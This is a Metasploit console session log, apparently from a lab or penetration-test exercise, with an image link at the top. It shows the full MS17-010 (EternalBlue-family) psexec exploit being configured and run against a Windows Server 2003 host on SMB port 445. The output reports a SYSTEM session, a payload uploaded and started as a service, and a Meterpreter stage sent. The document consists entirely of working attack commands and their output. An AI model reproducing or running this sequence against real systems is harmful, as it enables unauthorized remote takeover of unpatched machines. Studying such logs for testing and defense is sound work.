 msf6 auxiliary(scanner/smb/smb_version) > use exploit/windows/smb/ms17_010_psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set rhosts 192.168.52.141
rhosts => 192.168.52.141
msf6 exploit(windows/smb/ms17_010_psexec) > set rport 445
rport => 445
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445 -        [*] Preparing dynamite...
[*] 192.168.52.141:445 -                Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 -                [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 -        [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 -        [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0x8d1c3010
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.52.141:445 - Selecting native target
[*] 192.168.52.141:445 - Uploading payload... JikomJId.exe
[*] 192.168.52.141:445 - Created \JikomJId.exe...
[+] 192.168.52.141:445 - Service started successfully...
[*] 192.168.52.141:445 - Deleting \JikomJId.exe...
[*] Started bind TCP handler against 192.168.52.141:4444
[*] Sending stage (175174 bytes) to 192.168.52.141